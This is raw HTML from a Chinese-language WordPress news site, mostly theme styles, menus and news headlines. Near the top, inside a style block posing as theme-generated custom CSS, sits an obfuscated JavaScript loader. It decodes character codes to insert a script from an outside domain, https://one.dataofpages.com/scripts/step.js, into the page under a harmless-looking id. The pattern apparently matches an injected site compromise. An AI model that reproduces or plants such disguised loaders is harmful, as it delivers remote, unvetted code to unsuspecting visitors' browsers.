		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-usbcharu tag-58040 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 16
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14742";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 